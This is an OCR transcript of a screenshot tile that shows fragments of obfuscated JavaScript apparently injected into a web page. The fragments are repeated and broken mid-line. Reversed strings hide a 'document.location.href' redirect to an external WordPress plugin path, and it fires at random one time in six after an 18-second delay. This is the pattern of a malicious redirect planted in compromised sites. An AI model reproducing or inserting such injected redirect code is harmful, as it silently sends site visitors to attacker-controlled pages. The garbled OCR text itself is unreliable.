
18000;setTimeout($mWn(0),delay);}dom Res
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if